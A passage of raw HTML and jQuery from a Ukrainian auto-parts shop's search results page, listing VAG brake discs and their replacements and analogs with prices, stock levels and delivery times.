рідини</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Гальмівна рідина</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Аксесуари</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Аксесуари</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Ароматизатори</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Тюнінг</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Елементи тюнінгу</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                  </ul>         <div class="clear"></div>     </div>    </div>         <!-- сео модуль: конец -->           <div class="package">             <!-- is-data/wrapper начало -->             <div class="is-data">                 <div class="resize-wrapper">                     <div class="wrapper">                          <!-- левое меню -->                                      <div class="menu" style="width: 18%;">          <div id="sticky">           <script> function fresort() {  $('.ftr').each(function(z, a){    var f_dp = $(this).attr('data-price') * 1;   var f_db = $(this).attr('data-box') * 1;   var f_dd = $(this).attr('data-delivery') * 1;    var q = '';   $('.min-g-brand').each(function(y, b){    if ( $( b ).is(":checked") ){     q += $.trim( $(b).val() );    }   });    if (             (f_dp >= $( "#gp0" ).val() && f_dp <= $( "#gp1" ).val()) &&             (f_db >= $( "#gb0" ).val() && f_db <= $( "#gb1" ).val()) &&             (f_dd >= $( "#gd0" ).val() && f_dd <= $( "#gd1" ).val())   )   {    if (q)    {     $('.min-g-brand').each(function(i, j){      if ( $( j ).is(":checked") ){        query = $.trim( $(j).val() );       query = query.replace(/ /gi, '|');        if($(a).text().search(new RegExp(query, "i")) > 0){        $(a).show().addClass('visible');       }       }     });    }    else     $(this).show();   }   else    $(this).hide();  }); }; $(document).ready(function(){   /** Сортировка по цене, поставке, количеству */  var gmin = 0, gmax = 0, bmin = 0, bmax = 0, dmin = 0, dmax = 100, data_price = 0, data_box = 0, data_delivery = 0;  $('.ftr').each(function(){    data_price = $(this).attr('data-price') * 1;   data_box = $(this).attr('data-box') * 1;   data_delivery = $(this).attr('data-delivery') * 1;       if (gmin == 0)       gmin = data_price;      if (bmin == 0)       bmin = data_box;      if (dmax == 100 && data_delivery)       dmax = data_delivery;       if (data_price > 0){          gmax = gmax < data_price ? data_price : gmax;          gmin = gmin > data_price ? data_price : gmin;      }      if (data_box > 0){       bmax = bmax < data_box ? data_box : bmax;       bmin = bmin > data_box ? data_box : bmin;      }      if (data_delivery > 0){       dmax = dmax < data_delivery ? data_delivery : dmax;          dmin = dmin > data_delivery ? data_delivery : dmin;      }   });   $('#reset-brands').click(function(){   $( "#gprice-range" ).slider({ values: [ gmin , gmax ] });   $( "#gbox-range" ).slider({ values: [ bmin , bmax ] });   $( "#gdelivery-range" ).slider({ values: [ dmin , dmax ] });  });   /** Цена */  $('#gp0').val(gmin);     $('#gp1').val(gmax);     $( "#gprice-range" ).slider({         range: true,         min: gmin,         max: gmax,         values: [ 0 , gmax ],         slide: function( event, ui ) {             $('#gp0').val(ui.values[ 0 ]);             $('#gp1').val(ui.values[ 1 ]);    $( "#gprice-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });     $( "#gprice-name" ).html("Цена, грн.: ");  $( "#gprice-amount" ).html(gmin + " - " + gmax);   /** Наличие */     $('#gb0').val(bmin);     $('#gb1').val(bmax);  $( "#gbox-range" ).slider({         range: true,         min: bmin,         max: bmax,         values: [ 0 , bmax ],         slide: function( event, ui ) {          $('#gb0').val(ui.values[ 0 ]);             $('#gb1').val(ui.values[ 1 ]);    $( "#gbox-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });  $( "#gbox-name" ).html("Наличие, шт.: ");  $( "#gbox-amount" ).html(bmin + " - " + bmax);   /** Срок поставки */  $('#gd0').val(dmin);     $('#gd1').val(dmax);  $( "#gdelivery-range" ).slider({         range: true,         min: dmin,         max: dmax,         values: [ 0 , dmax ],         slide: function( event, ui ) {          $('#gd0').val(ui.values[ 0 ]);             $('#gd1').val(ui.values[ 1 ]);    $( "#gdelivery-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });  $( "#gdelivery-name" ).html("Срок поставки, дн.: ");  $( "#gdelivery-amount" ).html(dmin + " - " + dmax); }); </script>  <style> .gfilter { margin: 10px auto; width: 85%; text-align: center; } #gprice-range, #gbox-range, #gdelivery-range { margin-top: 5px; border: 0px; } #gprice-amount, #gbox-amount, #gdelivery-amount { border: 0; color: #d43f3a; font-weight: bold; } #gprice-range .ui-slider-range, #gbox-range .ui-slider-range, #gdelivery-range .ui-slider-range { background: #f1f1f1; } </style>  <div class="item-menu-nav">     <div class="title-menu-simple">      <i class="icon-filter"></i> Фильтры поиска   <span id="reset-brands">сбросить</span>  </div>  <div class="filter-item-search">      <input type="text" name="filter-query" value="" class="autoinput filter-query" placeholder="Поиск (Например: knecht)" id="filter-do-query" />          <div class="gfilter">          <span id="gprice-name"></span>          <span id="gprice-amount"></span>          <div id="gprice-range"></div>          <input type="hidden" id="gp0" value="0" />          <input type="hidden" id="gp1" value="0" />         </div>          <div class="gfilter">          <span id="gbox-name"></span>          <span id="gbox-amount"></span>          <div id="gbox-range"></div>          <input type="hidden" id="gb0" value="0" />          <input type="hidden" id="gb1" value="0" />         </div>          <div class="gfilter">          <span id="gdelivery-name"></span>          <span id="gdelivery-amount"></span>          <div id="gdelivery-range"></div>          <input type="hidden" id="gd0" value="0" />          <input type="hidden" id="gd1" value="0" />         </div>          <div class="viewed-module">          <ul class="g-min-groups">                                         <li >            <span class="g-min-brand">             <input id="b-s-1" type="checkbox" class="min-g-brand" value="Ferodo" onclick="filterquery(this, 'FERODO');" />             <label for="b-s-1">Ferodo</label>            </span>            <span class="g-min-price">             856 грн           </span>            <div class="clear"></div>           </li>                                                   <li >            <span class="g-min-brand">             <input id="b-s-2" type="checkbox" class="min-g-brand" value="Lpr" onclick="filterquery(this, 'LPR');" />             <label for="b-s-2">Lpr</label>            </span>            <span class="g-min-price">             1337 грн           </span>            <div class="clear"></div>           </li>                                                   <li >            <span class="g-min-brand">             <input id="b-s-3" type="checkbox" class="min-g-brand" value="A.b.s." onclick="filterquery(this, 'A.B.S.');" />             <label for="b-s-3">A.b.s.</label>            </span>            <span class="g-min-price">             1520 грн           </span>            <div class="clear"></div>           </li>                                                   <li >            <span class="g-min-brand">             <input id="b-s-4" type="checkbox" class="min-g-brand" value="Kamoka" onclick="filterquery(this, 'KAMOKA');" />             <label for="b-s-4">Kamoka</label>            </span>            <span class="g-min-price">             1548 грн           </span>            <div class="clear"></div>           </li>                                                   <li >            <span class="g-min-brand">             <input id="b-s-5" type="checkbox" class="min-g-brand" value="Delphi" onclick="filterquery(this, 'DELPHI');" />             <label for="b-s-5">Delphi</label>            </span>            <span class="g-min-price">             1564 грн           </span>            <div class="clear"></div>           </li>                                                   <li class="no-display g-no-view">            <span class="g-min-brand">             <input id="b-s-6" type="checkbox" class="min-g-brand" value="Jurid" onclick="filterquery(this, 'JURID');" />             <label for="b-s-6">Jurid</label>            </span>            <span class="g-min-price">             1641 грн           </span>            <div class="clear"></div>           </li>                                                   <li class="no-display g-no-view">            <span class="g-min-brand">             <input id="b-s-7" type="checkbox" class="min-g-brand" value="Febi bilstein" onclick="filterquery(this, 'FEBI');" />             <label for="b-s-7">Febi bilstein</label>            </span>            <span class="g-min-price">             1678 грн           </span>            <div class="clear"></div>           </li>                                                   <li class="no-display g-no-view">            <span class="g-min-brand">             <input id="b-s-8" type="checkbox" class="min-g-brand" value="Roadhouse" onclick="filterquery(this, 'ROADHOUSE');" />             <label for="b-s-8">Roadhouse</label>            </span>            <span class="g-min-price">             1743 грн           </span>            <div class="clear"></div>           </li>                                                   <li class="no-display g-no-view">            <span class="g-min-brand">             <input id="b-s-9" type="checkbox" class="min-g-brand" value="Trw" onclick="filterquery(this, 'TRW');" />             <label for="b-s-9">Trw</label>            </span>            <span class="g-min-price">             1762 грн           </span>            <div class="clear"></div>           </li>                                                   <li class="no-display g-no-view">            <span class="g-min-brand">             <input id="b-s-10" type="checkbox" class="min-g-brand" value="Vag" onclick="filterquery(this, 'VAG');" />             <label for="b-s-10">Vag</label>            </span>            <span class="g-min-price">             2027 грн           </span>            <div class="clear"></div>           </li>                                                   <li class="no-display g-no-view">            <span class="g-min-brand">             <input id="b-s-11" type="checkbox" class="min-g-brand" value="Zimmermann" onclick="filterquery(this, 'ZIMMERMANN');" />             <label for="b-s-11">Zimmermann</label>            </span>            <span class="g-min-price">             2100 грн           </span>            <div class="clear"></div>           </li>                                                   <li class="no-display g-no-view">            <span class="g-min-brand">             <input id="b-s-12" type="checkbox" class="min-g-brand" value="Textar" onclick="filterquery(this, 'TEXTAR');" />             <label for="b-s-12">Textar</label>            </span>            <span class="g-min-price">             2402 грн           </span>            <div class="clear"></div>           </li>                                                   <li class="no-display g-no-view">            <span class="g-min-brand">             <input id="b-s-13" type="checkbox" class="min-g-brand" value="Ate" onclick="filterquery(this, 'ATE');" />             <label for="b-s-13">Ate</label>            </span>            <span class="g-min-price">             2408 грн           </span>            <div class="clear"></div>           </li>                                                   <li class="no-display g-no-view">            <span class="g-min-brand">             <input id="b-s-14" type="checkbox" class="min-g-brand" value="Brembo" onclick="filterquery(this, 'BREMBO');" />             <label for="b-s-14">Brembo</label>            </span>            <span class="g-min-price">             3470 грн           </span>            <div class="clear"></div>           </li>                                         <li class="smg">            <a href="#" class="btn">             <i class="fa fa-angle-down" aria-hidden="true"></i>            </a>           </li>                    </ul>          <div class="clear"></div>         </div>     </div></div>           </div>         </div>                           <!-- центральное меню -->                         <!-- начало: !.menu-menu --><div class="header-menu-line">     <div class="header-menu">         <ul class="headlist">                   <li >           <a class="async-catalog" href="/" >            Головна           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="/cat/" >            Пошук по автокаталогам           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="#" >            Оплата і доставка <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Спосіб доставки</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Способи оплати</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/garantiya/" >Гарантія</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vozvrat/" >Повернення товару</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Про магазин <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/testimonials/" >Відгуки клієнтів</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/news/" >Новини</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Вакансії <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii/" >Київ</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii_harkov/" >Харків</a></li>                      </ul>                    </li>                   <li style="border: 0px;">           <a class="async-catalog" href="/contacts/" >            Контакти           </a>           <i class="clear"></i>                    </li>                  </ul>         <div class="clear"></div>     </div></div><!-- конец: !.menu-menu -->                                                                          <!-- .content: начало -->                         <div class="content data-load">                              <!-- slider: начало -->                             <!-- начало: slider --><!-- конец: slider -->                            <!-- slider: конец -->                                                                                        <!-- .requere --><div id="ajax_load_search_data"><div class="main w75percent">    <div id="ajax_analogs">                                   Інтернет-магазин Europart пропонує купити <b></b> за вигідною ціною <b></b> та отримати товар в офісах компанії  Харкова та Києва, чи замовити доставку по місту. Також наші менеджери запропонують оформити доставку товару компаніями перевізників по всій Україні.                                  <table class="selected-article">          <tr>           <td style="padding: 5px 5px 15px 5px;">            <span class="h1">Запитаний артикул</span>                        <span class="h1">VAG</span>                </td>           <td style="padding: 5px 5px 15px 5px; text-align: right;">                   <!-- !НАЧАЛО: Выбор валюты -->           <!-- !КОНЕЦ: Выбор валюты -->           </td>          </tr>          </table>              <!-- 1 --><table width="100%" class="details-list filterResultTable result-procenka">                       <thead>  <tr class="g g-head">     <!-- id -->    <th class="g-sid"></th>     <!-- brand -->          <th class="g-brand">                    <a href="#" onclick="looksorting('/parts/article/JZW615301D/brand/VAG/','brand');return false;" class="ssort sort_asc"><span><i class="fa fa-sort-desc"></i> Бренд</span></a>                   </th>           <!-- article --><th class="g-article">           <a href="#" onclick="looksorting('/parts/article/JZW615301D/brand/VAG/','article');return false;" class="ssort sort_all"><span><i class="fa fa-sort-desc"></i> Артикул</span></a>             </th>        <!-- star -->    <th class="g-note" style="width: 10px;"></th>     <!-- description --><th class="g-descr" style="border: 0px;"><span><i class="fa fa-photo"></i> Наименование</span></th>        <!-- importer -->              <!-- box -->             <th class="g-box" style="border: 0px;"><i class="fa fa-dropbox" aria-hidden="true" title="Наличие"></i></th>              <!-- delivery -->             <th class="g-delivery t-center" style="border: 0px;">                                        <a href="#" onclick="looksorting('/parts/article/JZW615301D/brand/VAG/','delivery_desc');return false;" class="ssort sort_all"><span><i class="fa fa-sort"></i><i class="fa fa-truck" title="Срок поставки (ч/дн)"></i></span></a>              </th>                     <!-- price --><th class="g-price" title="грн">               <a href="#" onclick="looksorting('/parts/article/JZW615301D/brand/VAG/','min');return false;" class="ssort sort_all">        <span>        <i class="fa fa-sort"></i>               Цена         </span>     </a>           </th>               <th class="g-price-cart ">        <i class="fa fa-shopping-cart" aria-hidden="true"></i>     Корзина       </th>             </tr>      <tr><td colspan="20" class="ws-process" style="padding: 0px;"></td>      </tr>   </thead>          <tbody>                                                    <tr data-price="3453.32"             data-box="4"             data-delivery="3"             class="ftr  first 1688088599 1688088599_1  ">                                    <td class="g-sid cell t-center" style="background: #f6f6f6;">                    <div class="image-wrap">                <a href="https://img.carinfo24.online/IMAGES/86/347baecdc679a940c9d443970bfbd768e986885b.jpg" class="pChart">                 <img class="lazy" data-original="https://img.carinfo24.online/IMAGES/86/347baecdc679a940c9d443970bfbd768e986885b.jpg" src="https://img.carinfo24.online/IMAGES/86/347baecdc679a940c9d443970bfbd768e986885b.jpg" alt="" />                </a>            </div>             </td>                  <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=VAG">VAG</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/JZW615301D/VAG/" onclick="return getinfo('/detail/JZW615301D/VAG/?simple=view', this, '1688088599_1');"><b>JZW 615 301 D</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('U2xwWElEWXhOU0F6TURFZ1JBPT0=','VmtGSA==','MEpQUXNOQzcwWXpRdk5HVzBMTFF2ZEM0MExrZzBMVFF1TkdCMExvZ1EwOUJWQ0Jh','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'1001545036');return false;">          <span id="note-1001545036"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/JZW615301D/VAG/" onclick="return getinfo('/detail/JZW615301D/VAG/?simple=view', this, '1688088599_1');">         <span class="fa fa-photo"></span>                             Гальмівний диск COAT Z               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="716">         <span class="data-importer-effective" style="">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        4 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       3 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">3453</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-740375251">           <input type="hidden" name="item_min[]" id="cart_item_min_10249320526" value="1"/>           <input type="text" name="item[]" id="cart_item_10249320526" value="1" class="outboxview i-cart-item" max="4"/>                           <a class="btn-cart" id="pre-10249320526" href="#" title="Купить" onclick="return cart('10249320526', '716', 'detail', '3453', 'TWpnNE9TNDRNUT09', 'MEpQUXNOQzcwWXpRdk5HVzBMTFF2ZEM0MExrZzBMVFF1TkdCMExvZ1EwOUJWQ0JhSUNqUmdkQzYwTHZRc05DME9pQTAwWWpSZ2k0cA==', 'U2xwWElEWXhOU0F6TURFZ1JBPT0=', 'VmtGSA==', '1', '3', 'https://img.carinfo24.online/IMAGES/86/347baecdc679a940c9d443970bfbd768e986885b.jpg');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>                                </tbody>                <!-- 2 -->             <tbody>          <tr><td colspan="12"><div class="h1">Оригінальні артикули</div></td></tr>                                                                     <tr data-price="2026.96"             data-box="2"             data-delivery="2"             class="ftr  realreplacement e58c98e1fc e58c98e1fc_1  ">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=VAG">VAG</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/1J0615301C/VAG/" onclick="return getinfo('/detail/1J0615301C/VAG/?simple=view', this, 'e58c98e1fc_1');"><b>1J0615301C</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TVVvd05qRTFNekF4UXc9PQ==','VmtGSA==','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'1421883780');return false;">          <span id="note-1421883780"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/1J0615301C/VAG/" onclick="return getinfo('/detail/1J0615301C/VAG/?simple=view', this, 'e58c98e1fc_1');">         <span class="fa fa-photo"></span>                             Диск гальмівний  передній   288мм               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="688">         <span class="data-importer-effective" style="">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        2 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       2 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">2027</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-349211401">           <input type="hidden" name="item_min[]" id="cart_item_min_10248309798" value="1"/>           <input type="text" name="item[]" id="cart_item_10248309798" value="1" class="outboxview i-cart-item" max="2"/>                           <a class="btn-cart" id="pre-10248309798" href="#" title="Купить" onclick="return cart('10248309798', '688', 'detail', '2027', 'TVRZNU5pNHk=', 'SUNqUmdkQzYwTHZRc05DME9pQXkwWWpSZ2k0cA==', 'TVVvd05qRTFNekF4UXc9PQ==', 'VmtGSA==', '1', '2', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>                                                          <tr data-price="3026.73"             data-box="2"             data-delivery="2"             class="ftr  realreplacement 6f5fa736c8 6f5fa736c8_2  ">                                      <td class="g-sid  t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand " style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=VAG">VAG</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article " >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/1J0615301R/VAG/" onclick="return getinfo('/detail/1J0615301R/VAG/?simple=view', this, '6f5fa736c8_2');"><b>1J0615301R</b></a>                                                                 </div>           </td>              <td class="g-note ">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TVVvd05qRTFNekF4VWc9PQ==','VmtGSA==','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'1595280440');return false;">          <span id="note-1595280440"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr ">               <a class="g-descr-s" href="/detail/1J0615301R/VAG/" onclick="return getinfo('/detail/1J0615301R/VAG/?simple=view', this, '6f5fa736c8_2');">         <span class="fa fa-photo"></span>                             Гальмівний диск               </a>           </td>        <!--      -->      <td class="g-place " >                                <span class="data-importer" data-importer="688">         <span class="data-importer-effective" style="">90%</span>          </span>                      </td><!--      -->                   <td class="g-box ">        2 (шт.)      </td>                          <td class="g-delivery  t-center" >                  <span style="line-height: 12px; display: block;">       2 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view  " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">3027</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center  ">    <div>                     <div class="t-center" id="pre-1401757300">           <input type="hidden" name="item_min[]" id="cart_item_min_10248307713" value="1"/>           <input type="text" name="item[]" id="cart_item_10248307713" value="1" class="outboxview i-cart-item" max="2"/>                           <a class="btn-cart" id="pre-10248307713" href="#" title="Купить" onclick="return cart('10248307713', '688', 'detail', '3027', 'TWpVMU5DNHk=', 'SUNqUmdkQzYwTHZRc05DME9pQXkwWWpSZ2k0cA==', 'TVVvd05qRTFNekF4VWc9PQ==', 'VmtGSA==', '1', '2', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>                                                          <tr data-price="2621.34"             data-box="1"             data-delivery="2"             class="ftr  realreplacement b0207c03bc b0207c03bc_3  ">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=VAG">VAG</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/6R0615301A/VAG/" onclick="return getinfo('/detail/6R0615301A/VAG/?simple=view', this, 'b0207c03bc_3');"><b>6R0615301A</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TmxJd05qRTFNekF4UVE9PQ==','VmtGSA==','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'1579999542');return false;">          <span id="note-1579999542"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/6R0615301A/VAG/" onclick="return getinfo('/detail/6R0615301A/VAG/?simple=view', this, 'b0207c03bc_3');">         <span class="fa fa-photo"></span>                             ERSETZT DURCH 6R0615301D               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="688">         <span class="data-importer-effective" style="">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        1 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       2 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">2621</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-1189421427">           <input type="hidden" name="item_min[]" id="cart_item_min_10248303935" value="1"/>           <input type="text" name="item[]" id="cart_item_10248303935" value="1" class="outboxview i-cart-item" max="1"/>                           <a class="btn-cart" id="pre-10248303935" href="#" title="Купить" onclick="return cart('10248303935', '688', 'detail', '2621', 'TWpJeE1pNHg=', 'SUNqUmdkQzYwTHZRc05DME9pQXgwWWpSZ2k0cA==', 'TmxJd05qRTFNekF4UVE9PQ==', 'VmtGSA==', '1', '2', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>                       </tbody>          <!-- 3 -->                            <tbody><tr><td colspan="12"><div class="h1">Аналоги (замінники) для запитаного артикула</div></td></tr>                                                         <tr data-price="1519.76"             data-box="8"             data-delivery="2"             class="ftr  second 64a8cf33ad 64a8cf33ad_1  g">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=A.B.S.">A.B.S.</a>                              </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/16882/A.B.S./" onclick="return getinfo('/detail/16882/A.B.S./?simple=view', this, '64a8cf33ad_1');"><b>16882</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TVRZNE9EST0=','UVM1Q0xsTXU=','MEpQUXNOQzcwWXpRdkduUXN0QzlhU0RRdE5DNDBZSFF1dEM0','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'1935838671');return false;">          <span id="note-1935838671"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/16882/A.B.S./" onclick="return getinfo('/detail/16882/A.B.S./?simple=view', this, '64a8cf33ad_1');">         <span class="fa fa-photo"></span>                             Гальмiвнi диски               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="602">         <span class="data-importer-effective" style="">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        8 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       2 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">1520</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-902943445">           <input type="hidden" name="item_min[]" id="cart_item_min_10247509343" value="1"/>           <input type="text" name="item[]" id="cart_item_10247509343" value="1" class="outboxview i-cart-item" max="8"/>                           <a class="btn-cart" id="pre-10247509343" href="#" title="Купить" onclick="return cart('10247509343', '602', 'detail', '1520', 'TVRJMU1DNDRNdz09', 'SUNqUmdkQzYwTHZRc05DME9pQTQwWWpSZ2k0cA==', 'TVRZNE9EST0=', 'UVM1Q0xsTXU=', '1', '2', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="1519.76" data-box="8" data-delivery="2" class="ftr">    <td class="g-sid cell t-center" style="background: #f6f6f6;"></td>    <td class="g-brand cell" style="background: #f6f6f6;"><div class="no-display">A.B.S.</div></td>             <td class="g-article cell" ></td>             <td class="g-note cell"></td>             <td class="g-descr cell"></td>                          <td class="g-box cell"></td>            <td class="g-delivery cell t-center" ></td>             <td class="g-price box-price-view cell" ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +3" class="viewer-box" onclick="return gtrack(this, '64a8cf33ad', 'ABS16882');"><i class="fa fa-plus-square no-display" aria-hidden="true" 